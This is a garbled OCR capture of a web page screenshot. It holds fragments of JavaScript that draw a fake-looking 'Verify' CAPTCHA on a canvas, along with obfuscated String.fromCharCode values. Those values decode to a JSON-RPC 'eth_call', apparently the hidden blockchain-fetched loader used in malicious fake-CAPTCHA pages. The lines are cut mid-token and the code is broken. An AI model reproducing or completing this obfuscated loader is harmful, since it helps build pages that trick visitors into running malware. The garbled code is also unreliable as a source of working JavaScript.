
ad="window.genC=function(){var
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
ng.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),
50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify
strations. It incorporates advanced features for accurate drawing and col